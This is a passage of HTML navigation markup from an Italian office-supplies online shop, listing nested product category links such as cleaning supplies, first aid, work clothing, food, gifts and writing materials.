nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a 